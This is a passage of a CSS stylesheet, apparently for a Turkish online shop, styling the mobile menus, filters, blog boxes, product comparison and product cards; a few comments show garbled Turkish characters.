		margin: 0px;
		padding: 0px;
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	.mobil-menu-top {
		display: block;
	}
	.mobil-menu-top img {
		width: 135px;
	}
	.menu-level-2 {
		padding: 0px !important;
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		float: left;
		height: 35px;
		display: flex;
		justify-content: flex-start;
		align-items: center;
	}
	.mm-menu-a-none {
		display: none !important;
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0px;
		line-height: 35px;
	}
	.menu-kategori-icon1 {
		max-width: 27px;
	}
	.kategori-mm-menu {
		width: 0px;
		margin: 0;
		padding: 0px;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all 0.5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999;
	}
	.kategori-mm-menu ul li img {
		float: left;
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 15px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		content: "\f3d3";
		font-family: Ionicons;
		position: absolute;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		/* IE 9 */
		-webkit-transform: rotate(180deg);
		/* Safari 3-8 */
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0px;
		border-right: 0px;
		width: 100%;
		min-height: 35px;
		max-width: inherit;
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0px;
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0px;
		height: 0px;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all 0.5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.kategori-mm-menu ul li:hover {
		cursor: pointer;
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit;
	}
	.user-menu-mobil {
		width: 0px;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: 0.5s ease;
		background: #fff;
		z-index: 999;
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #eee;
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0px;
		font-family: "Poppins", sans-serif;
	}
	.menu-login {
		padding: 0px 3%;
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #eee;
	}
	.menu-login a:first-child {
		border-right: 1px solid #eee;
		background: #ed2b2b;
		color: #fff;
	}
	.menu-login-button {
		width: 50%;
		font-family: "Poppins", sans-serif;
		padding: 10px 0px;
		float: left;
		color: #ed2b2b;
		text-align: center;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #eee;
		transition: all 0.5s ease;
	}
	.menu-social p {
		font-family: "Poppins", sans-serif;
		float: left;
		padding: 4px 0px;
		font-weight: 900;
		margin-bottom: 0px;
		padding-right: 10px;
	}
	.menu-telephone {
		font-size: 15px !important;
		font-family: "Poppins", sans-serif;
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px;
	}
	.menu-social a {
		text-align: center;
		color: #585454;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block;
	}
	.top-sol {
		justify-content: flex-end;
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px;
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
		height: auto;
		overflow: hidden;
		position: relative;
		transition: all 0.5s ease;
	}
	.kategori-mm-menu .ana-menu {
		margin: auto;
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95% !important;
		float: right;
		padding-right: 2%;
		height: auto;
	}
	#call1:checked~.kategori-mm-menu {
		width: 60%;
		height: 100%;
		left: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto;
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0px;
		height: 100%;
		right: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	.kategori-mm input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all 0.5s ease;
		padding: 10px 0px !important;
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: -0%;
		font-weight: 900;
		margin: auto;
		font-size: 15px;
	}
}

@media all and (max-width: 500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999;
	}
}

a {
	text-decoration: none !important;
}


/*GiriAA?cAA?C ve A?AA?gye Ol*/

.login-form-giris {
	background: #091f40;
	color: #fff;
}

.login-form-giris:hover {
	background: #415c7f;
	color: #fff;
}


/*Bayi Newmem*/

#bayi_basvuru tr td {
	padding: 10px 0px;
}

#bayi_basvuru .bayi-adres input {
	margin: 10px 0px;
}


/*Form Elementleri*/

.modal-content {
	border-radius: 0px;
}

.modal {
	z-index: 999950 !important;
}

select option:disabled {
	color: #eee;
	font-weight: bold;
}

textarea:focus,
input:focus {
	outline: none !important;
}

.btn {
	border-radius: 0px !important;
}

.btntm-default {
	background: #eee;
	color: #919191;
	border: 1px solid #eee;
}

.btntm-success {
	background: #6aac3b;
	border: 1px solid #6aac3b;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-success:hover {
	background: #fff;
	color: #6aac3b;
}

.btntm-danger {
	background: #ca3e39;
	border: 1px solid #ca3e39;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1 {
	background: #d0504c;
	border: 1px solid #d0504c;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1:hover {
	background: #fff;
	color: #e26e6a;
}

.btntm-danger:hover {
	background: #fff;
	color: #ca3e39;
}

.btn1 {
	height: 34px;
	line-height: 34px;
	background: #353535;
	border: 1px solid #353535;
}

.btn1:hover {
	color: #353535;
}


/*Sepet Popup*/

.sepete-eklendi-popup {
	background: #091f40;
	padding: 7px 20px;
	color: #FFF;
}

.popup-urun-kazancin {
	background: #e5e5e5;
	text-align: center;
	padding: 4px 22px;
	font-weight: 700;
	color: #FE3B3B;
}

.sepete-eklendi-row {
	padding: 10px 0;
	border: 1px solid #DDD;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}

.sepete-eklendi-urunresmi img {
	width: 80px;
	border: 1px solid #eee;
	margin: 0 auto;
}

.sepete-eklendi-urunadi {
	font-size: 14px;
	text-align: left;
}


/*Loader*/

.loading-gif {
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	z-index: 999;
	background: rgba(255, 255, 255, 0.55);
	height: 100%;
	display: flex;
	display: -webkit-flex;
	align-items: center;
	-webkit-align-items: center;
}


/*Breadcrumb*/

.bread-bg {
	padding: 0.8rem 0rem;
	background-color: #f5f5f5;
	margin-bottom: 15px !important;
	border-radius: 0px !important;
	border-bottom: 1px solid #f5f5f5;
}

#genel-bread {
	font-size: 15px;
	padding: 0px;
}

#genel-bread .container {
	min-height: 40px;
	width: 100%;
	height: auto;
	padding: 0px;
	display: inline-block;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: row wrap;
}

#genel-bread .container::before,
#genel-bread .container::after {
	display: none;
}

#genel-bread>.container>div {
	float: left;
	font-weight: 600;
	white-space: nowrap;
	padding-right: 15px;
}

#genel-bread ol {
	background: 0 0;
	margin: 0;
	max-width: 100%;
	position: relative;
	overflow: hidden;
	white-space: normal;
	padding: 5px 10px;
	border-radius: 0px !important;
}

#genel-bread ol li a,
#genel-bread ol li span {
	color: #888;
	font-family: "Poppins", sans-serif;
	font-weight: 300;
}

#genel-bread ol li:last-of-type a,
#genel-bread ol li:last-of-type span {
	color: #333;
	font-weight: 600;
}

.breadcrumb>li+li:before {
    content: "\f3d1";
    font-family: "Ionicons";
	padding: 0 5px;
	color: #888;
	font-weight: 300;
}

#genel-bread ol li a span {
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1100px) {
	.breadcrumb>li {
		white-space: nowrap;
		max-width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		float: left;
		position: relative;
	}
	.breadcrumb>li>span {
		max-width: 100%;
	}
}

@media all and (max-width: 992px) {
	.bread-bg .inner-align {
		height: auto !important;
		display: inline-block;
	}
}

@media all and (max-width: 480px) {
	#genel-bread ol {
		white-space: normal;
	}
}


/*Markalar */

#marka-sayfasi {
	text-align: center;
	height: auto;
	min-height: 200px;
	display: flex;
	padding: 10px;
	align-items: center;
	justify-content: center;
	border: 5px solid transparent;
}

#marka-sayfasi a {
	border: 1px solid #DDD;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #444;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

#marka-sayfasi a:hover {
	color: #000;
}

@media all and (max-width: 480px) {
	#marka-sayfasi {
		min-height: 100px;
	}
}


/* Hiza */

#anasayfa-slider-container {
	width: 100%;
	margin-top: 10px;
	height: auto;
	height: auto;
	display: inline-block;
	position: relative;
}

.inner-align {
	width: 75%;
	margin: auto;
	float: none;
	transition: all 0.5s ease;
}

.ana-sayfa-urunleri-slide .slick-list {
	width: 100%;
}

.ana-sayfa-urunleri-slide .slick-track {
	float: left;
}

.ana-sayfa-urunleri-slide {
	float: right;
	display: flex;
	justify-content: flex-start;
	flex-flow: row wrap;
	padding: 0;
}

#anasayfa-urunleri {
	width: 75%;
	min-width: 1185px;
	padding: 0px;
	margin: auto;
	margin-top: 5vh;
	margin-bottom: 5vh;
}

.page-inner {
	padding: 0px;
	float: none;
	margin: auto;
	height: auto;
}

.pd0 {
	padding: 0 !important;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.container-fluid {
	width: 100%;
}

.left_col,
.mid_col,
.right_col {
	background-color: transparent !important;
}

@media all and (max-width: 992px) {
	body {
		margin-top: 51px !important;
	}
}

@media all and (max-width: 1600px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.inner-align {
		width: 95%;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.ana-sayfa-urunleri-slide {
		padding: 0px;
	}
}

@media all and (max-width: 530px) {
	.container,
	.container-fluid {
		padding: 0px;
	}
	.inner-align {
		width: 98%;
		padding: 0;
	}
	.inner-align p span {
		font-size: 11px;
	}
}


/*Statik Sayfalar*/

.statik-sayfa-baslik {
	padding: 10px 0;
	margin: 10px 0 5px;
}

.statik-sayfa-baslik h1 {
	margin: 0;
	color: #000;
	font-size: 20px;
	font-weight: 600;
}

.statik-sayfa-detay {
	padding: 0;
	margin-bottom: 50px;
	line-height: 25px;
}

.iletisim-row {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
}


/*Blog Modulu*/

.blog-button-content {
	text-align: center;
	height: auto;
	margin-top: 25px;
	display: inline-block;
}

.blog-button {
	margin: 0 auto;
	background: #ed2b2b;
	color: #fff;
	padding: 10px 15px;
}

.blog-box {
	background: #fff;
	padding: 0px;
	border-right: 8.5px solid #fff;
	border-left: 8.5px solid #fff;
}

.blog-box:hover .blog-box-img img {
	transform: scale(1.1);
}

.blog-box-inner {
	width: 100%;
	height: auto;
	display: inline-block;
}

.blog-box-img {
	position: relative;
	overflow: hidden;
}

.blog-box-img img {
	max-width: 100%;
	position: relative;
	transition: transform 0.3s ease-in-out;
}

.blog-tarih {
	margin: 12px 0 4px 0;
	display: inline-block;
	font-weight: 500;
}

.blog-desc {
	color: #666;
}

.blog-box-yazi {
	height: auto;
	display: inline-block;
}

.blog-box-yazi a {
	color: #444;
}

.blog-box-yazi header {
	margin-bottom: 10px;
}

.blog-box-yazi .blog-box-konu-baslik {
	color: #636161;
	letter-spacing: 2px;
	display: block;
	margin: 15px 0px 5px 0px;
	text-transform: uppercase;
}

.blog-box-yazi h2 {
	font-weight: 600;
	text-decoration: none;
	margin: 0px;
}

.blog-box-yazi h2 a {
	color: #444;
	font-size: 18px;
}

.blog-yazi-text {
	min-height: 100px;
}

.blog-box-yazi footer {
	background: transparent;
	margin-bottom: 15px;
	margin-top: 15px;
}

.blog-box-yazi footer a {
	color: #ed2b2b;
	font-weight: 600;
	background: transparent;
	display: inline-block;
	padding: 8px 10px;
	transition: all 0.5s ease;
}

.blog-box-yazi footer a:hover {
	color: #fff;
	background: #ed2b2b;
}

.blog-detay:first-line {
	display: block;
}

.blog-detay-img {
	max-width: 100%;
}

@media all and (max-width: 700px) {
	.blog-box {
		width: 100%;
	}
	.blog-box-img {
		height: inherit;
		max-height: 200px;
	}
	.blog-box-yazi {
		min-height: inherit;
	}
}


/*--------------------------------KATEGORI-SOL-FA?AA?a?1LTRE-TASARIM----------------------------------*/

.filtre-gorunum {
	text-align: right;
}

.stok-filtre-item-ara button {
	color: #fff;
	background: #ed2b2b !important;
	font-family: "Poppins", sans-serif;
}

.stok-filtre-item-ara button:hover {
	color: #fff;
}

.stok-filtre-temizle a {
	color: #FFF;
	background: #ed2b2b !important;
	font-family: "Poppins", sans-serif;
}

#secili-sayfa {
	background: #ed2b2b;
	border-radius: 0px !important;
	color: #FFF;
}

#v3-loader {
	background: #ffffff4f;
}

#v3-loader-filter {
	background: #ffffff91;
}

#filtre-baslik {
	font-weight: 600;
	color: #000;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border: 2px solid #bfbfbf;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {
	background: #ed2b2b !important;
	color: #fff;
	border: 2px solid #ed2b2b !important;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label {
	color: #ed2b2b;
}

.marka-filtre-item label,
.grup-filtre-item label,
.varyant-filtre-item label,
.kategori-filtre-item label {
	font-family: "Poppins", sans-serif;
	color: #444;
}

.grup-baslik,
.varyant-baslik,
.kategori-baslik,
.marka-baslik,
.stok-baslik {
	font-family: "Poppins", sans-serif;
}

#cat_rw_03 {
	border: 1px solid #eee;
}

#formfilterV23 {
	border: 1px solid #eee;
	padding: 20px 20px;
	height: auto;
	display: inline-block;
	width: 90%;
}

.secim_baslik {
	font-weight: 600;
	font-size: 15px;
	display: block;
	width: 100%;
	padding-bottom: 15px;
}

.secim_icerik {
	height: auto;
	display: block;
	width: 100%;
	padding: 0px 0px 20px 0px;
}

.secim_icerik1 {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	cursor: pointer;
	text-align: center;
}

.secim_icerik1on {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #ed2b2b;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	border: 1px solid #ed2b2b;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.secim_icerik2 {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #DDD;
	cursor: pointer;
	text-align: center;
}

.secim_icerik2on {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #ed2b2b;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #ed2b2b;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.kategori-filter-input {
	border: 1px solid #ccc;
	width: 45%;
	font-weight: 400;
	margin: 5px 0px 15px 0px;
	height: 39px;
	text-align: center;
	outline: none;
	float: left;
	font-size: 13px;
	margin-right: 5px;
}

.kategori-filter-button {
	height: 40px;
	width: 94%;
	border: none;
	outline: none;
	letter-spacing: 2px;
	background: #ed2b2b;
	color: #FFF;
	font-size: 14px;
}

.stok-filtre-item {
	width: 50%;
	float: left;
}

.stok-filtre-item-ara {
	clear: both;
	padding-top: 10px;
}

#v3-loader {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff4f;
	z-index: 99;
	display: flex;
	align-items: center;
	justify-content: center;
}

#v3-loader-filter {
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff91;
	display: flex;
	align-items: center;
	justify-content: center;
}

#secimidaralt_v3 {
	position: relative;
	height: auto;
	display: inline-block;
	margin-bottom: 150px;
}

.sirala-content {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.sirala-div select {
	height: 42px;
}

.sirala-div-margin {
	padding: 0px;
	padding-right: 15px;
}

.cat-gorunum-box {
	background: #fbfbfb;
	padding: 5px;
	border: 1px solid #eee;
	display: inline-block;
	cursor: pointer;
}

.cat-gorunum-box:hover {
	background: #efefef;
}

.pagination>li>a,
.pagination>li>span {
	border: 0px;
}

.varyant-baslik {
	padding-left: 0px !important;
}

.form-control {
	border: 1px solid #eee;
	box-shadow: none;
	outline: none;
	border-radius: 0px !important;
}

.form-control:focus {
	box-shadow: none;
	border: 1px solid #ed2b2b;
}

#katalogGorunumu {
	margin-top: 25px;
}


/*Filtre Responsive*/

@media all and (max-width: 992px) {
	#cat_rw_05 {
		padding: 0px;
	}
	.cat-filtre {
		font-family: "Poppins", sans-serif;
		background: #ed2b2b !important;
	}
	.cat-menu-top p {
		font-family: "Poppins", sans-serif;
	}
}


/*UYE OL TASARIM*/

.newmem-content {
	padding: 0px;
	border: 1px solid #eee;
	margin: 30px auto 40px;
	float: none;
}

.newmem-content .container-fluid {
	padding: 15px 0px 25px;
	margin: 0 auto;
	background-color: #FFF;
}

.newmem-content input[type=checkbox] {
	display: inline-block !important;
}

.newmem-baslik {
	font-size: 25px;
	margin: 0px;
	letter-spacing: -0.5px;
	text-align: center;
	background: #ed2b2b;
	color: #fff;
	padding: 15px 0px;
}

.newmem-content .newmem-row {
	margin: 7px 0px;
	padding: 0px 15px;
}

.newmem-content .newmem-row input {
	margin-top: 5px;
}

label {
	font-weight: normal;
}

.oc_member_singup_sozlesme_text.parmak strong {
	cursor: pointer;
}


/*Kategori Banner*/

.cat-banner img {
	width: 100%;
}

.cat-banner .slick-next {
	right: 0;
}

.cat-banner .slick-prev {
	left: 0;
}

.cat-banner .slick-dots {
	bottom: 0%;
}

.cat-banner .slick-dots li {
	overflow: hidden;
	transition: all 0.3s ease;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.cat-banner .slick-dots li:hover {
	border-bottom: 20px solid #ed2b2b;
}

.cat-banner .slick-dots li button {
	background: #fff;
	padding: 0px;
	margin: 0px;
}

.cat-banner .slick-dots li.slick-active {
	border-bottom: 4px solid #ed2b2b;
}

.cat-banner .slick-dots li.slick-active button {
	background: #fff;
}

.cat-banner .slick-dots li button::before {
	display: none;
}

@media all and (max-width: 992px) {
	.cat-banner.slick-dotted.slick-slider {
		margin-bottom: 10px;
	}
	.cat-banner .slick-arrow:hover {
		background: #ed2b2b;
	}
	.cat-banner .slick-arrow:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
		padding: 3px;
		bottom: 33%;
	}
	.cat-banner .slick-next:before {
		left: 29%;
	}
	.cat-banner .slick-prev:before {
		right: 26%;
	}
	.cat-banner .slick-prev:hover:before,
	.cat-banner .slick-prev:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-next:hover:before,
	.cat-banner .slick-next:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-dots li {
		width: 5px;
		height: 5px;
	}
	.cat-banner .slick-dots li button {
		width: 5px;
		height: 5px;
		border-radius: 50%;
	}
	.cat-banner .slick-dots li.slick-active {
		border: none;
		width: 7px;
		height: 7px;
	}
	.cat-banner .slick-dots li.slick-active button {
		width: 7px;
		height: 7px;
	}
}


/*KarsA?AA?}lastirma*/

.karsilastirma-inner {
	display: flex;
	overflow-x: scroll;
	padding-bottom: 50px;
	justify-content: flex-start;
	align-items: flex-start;
}

.urun-karsilastirma-baslik {
	font-size: 18px;
	letter-spacing: 0px;
	padding: 10px;
	width: 100%;
	display: block;
	font-weight: 600;
	color: #091f40;
}

.urun-karsilastirma-box {
	position: relative;
	height: auto;
	display: inline-block;
	border-radius: 0px;
	background: #fff;
	padding: 15px;
	padding-bottom: 0px;
	float: left;
	min-width: 300px;
}

.urun-karsilastirma-img {
	text-align: center;
	background: #eee;
	padding: 10px;
	border-radius: 3px;
	width: 100%;
}

.urun-karsilastirma-img a {
	border-radius: 5px;
	border: 2px solid #e3e3e3;
	padding: 5px 25px;
	background: #fff;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-img img {
	max-width: 100%;
}

.urun-detay-butonlar {
	width: 100%;
	height: 40px;
	position: relative;
}

.urun-detay-butonlar form {
	width: 50%;
	height: 100%;
	float: left;
}

.urun-detay-butonlar .list-cikar-mm {
	width: 100% !important;
	height: 100%;
	float: left;
	border: 1px solid #091f40;
	text-align: center;
	background: #ed2b2b;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-detay-butonlar .spt-ekle-mm {
	width: 50% !important;
	height: 100%;
	float: left;
	border: 1px solid #ed2b2b;
	text-align: center;
	background: #ed2b2b;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-karsilastirma-aciklama {
	width: 100%;
	height: auto;
	margin: auto;
	margin-top: 10px;
	min-height: 100px;
}

.urun-karsilastirma-ozellikler {
	padding: 15px;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-ozellikler:nth-child(odd),
.urun-karsilastirma-ozellikler:nth-child(even) {
	background: #eee;
}

@media all and (max-width: 992px) {
	.urun-karsilastirma-aciklama {
		font-size: 13px;
	}
}


/* --------------------------------- KATALOG GORUNUM ---------------------*/

.urun-kutusu {
	outline: 0 !important;
	padding: 0px;
	margin-bottom: 10px;
	transition: all 0.5s ease;
	border: 8px solid transparent;
}

.urun-box-genel-href {
	border: 1px solid #f1f1f1;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
	left: 0;
}

#sureli-indirim .urun-kutusu .kutu-urun-border {
	border-radius: 3px;
}

@media screen and (min-width: 992px) {
	#sureli-indirim .urun-kutusu .kutu-urun-border {
		border: 3px solid #ed2b2b;
	}
}

#sureli-indirim .urun-kutusu .kutu-urun-border .super-indirim-timer {
	display: flex;
}

#sureli-indirim .urun-kutusu:hover .kutu-urun-border {
	border-color: transparent;
}

.super-indirim-timer {
	width: 100%;
	justify-content: center;
	align-items: center;
	float: left;
	display: flex;
	padding-bottom: 45px;
	margin-top: -55px;
	position: relative;
}

.super-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin: 0 5px;
	background: #e6e6e6;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.super-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.super-indirim-timer .timer-div span {
	color: #666;
}

.urun-kutusu .kutu-urun-border {
	position: relative;
	display: inline-block;
	width: 100%;
	transition: all 0.2s ease-in-out;
}

.urun-kutusu:hover {
	z-index: 2;
}

@media screen and (min-width: 992px) {
	.urun-kutusu .urun-hover-detay {
		top: 105%;
		position: absolute;
		border-bottom-left-radius: 10px;
		border-bottom-right-radius: 10px;
		z-index: 10;
		opacity: 0;
		visibility: hidden;
		transition: all 0.2s ease;
	}
	.urun-kutusu .urun-hover-detay:before {
		content: '';
		background: #fff;
		top: -9px;
		left: 0;
		width: 100%;
		height: 11px;
		display: inline-block;
		position: absolute;
	}
	.urun-kutusu:hover .urun-hover-detay {
		top: 100%;
		margin-top: 0;
		visibility: visible;
		opacity: 1;
		box-shadow: 0 2px 8px 1px rgba(0, 0, 0, 0.1);
	}
	.urun-kutusu:hover .kutu-urun-border {
		box-shadow: 0 2px 8px 1px rgba(0, 0, 0, 0.1);
	}
}

.indirim-tag {
	position: absolute;
	left: 10px;
	top: 10px;
	background: rgba(237, 43, 43, 0.9);
	color: #fff;
	z-index: 1;
	padding: 5px 15px;
	border-radius: 2px;
}

.urun-kutusu .kutu-urun-resmi {
	width: 100%;
	margin: auto;
	overflow: hidden;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 0;
	border-bottom: 1px solid #eee;
}

.urun-kutusu .kutu-urun-resmi>a {
	display: inline-block;
	width: 100%;
}

.urun-kutusu .kutu-urun-resmi>a img {
	width: 100%;
}

.kutu-urun-detay-mm {
	position: relative;
	margin-top: 5px;
	margin-bottom: 10px;
	background: transparent;
	height: auto;
	display: inline-block;
	z-index: 2;
}

.kutu-urun-detay-mm h2 {
	margin: 0px;
	min-height: 120px;
}

.kutu-urun-detay-mm h2 a {
	font-size: 15px;
	line-height: 1em;
	padding: 6px 0 6px;
	color: #444;
	z-index: 5;
	text-align: center;
	display: block;
}

.urun-fiyat {
	margin-top: 5px;
	text-align: center;
	font-weight: 600;
	font-size: 20px;
}

.urun-fiyat a {
	color: #000;
}

#eski-fiyat {
	font-size: 15px;
	font-weight: 400;
	min-height: 30px;
	display: block;
	line-height: 30px;
	padding-left: 15px;
	float: right;
	color: #808080;
	text-decoration: line-through;
}

.urun-hover-detay {
	margin: auto;
	background: #fff;
	padding-bottom: 40px;
}

#vitrinler {
	min-height: 450px;
	position: relative;
	transition: all 0.5s ease-in-out;
}

@media screen and (min-width: 992px) {
	.slick-track .urun-kutusu {
		margin-bottom: 100px;
	}
}

.ajax-loader {
	background: rgba(255, 255, 255, 0.5);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ajax-loader:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	box-sizing: border-box;
	border: 8px solid #ed2b2b;
	border-top-color: #fff;
	border-left-color: #fff;
	border-right-color: #fff;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	animation: loader-spin 1s infinite linear;
}

@keyframes loader-spin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

.urun-kutusu .kutu-urun-detay-mm h2 a {
	transition: all 0.2s ease-in-out;
	margin: auto;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	height: 35px;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.urun-kutusu .kutu-urun-detay-mm h2 {
	min-height: 0px;
}

.urun-kutusu .urun-derece {
	display: flex;
	justify-content: center;
	min-height: 34px;
}

.urun-kutusu .kutu-puan i {
	color: #eee;
	font-size: 17px;
}

.urun-kutusu .star-active {
	color: #f3cd1e !important;
}

.urun-kutusu .katalog-detay {
	padding: 0;
}

@media screen and (min-width: 768px) {
	.urun-kutusu .urun-hover-icons {
		transform: scale(0);
	}
}

.urun-kutusu .urun-hover-icons {
	background: #eee;
	border: none;
	border-radius: 2px;
	width: 40px;
	height: 40px;
	margin-bottom: 3px;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.2s ease-in-out;
}

.urun-kutusu .urun-hover-icons i {
	color: #666;
	font-size: 20px;
	transition: all 0.2s ease-in-out;
}

.urun-kutusu .urun-hover-icons:hover {
	background: #ed2b2b;
}

.urun-kutusu .urun-hover-icons:hover i {
	color: #fff;
}

.urun-kutusu .urun-hover-icons:first-child {
	transition-delay: 0.1s;
}

.urun-kutusu .urun-hover-icons:last-child {
	transition-delay: 0.2s;
}

.urun-kutusu:hover .urun-hover-icons {
	transform: scale(1);
}

@media screen and (min-width: 992px) {
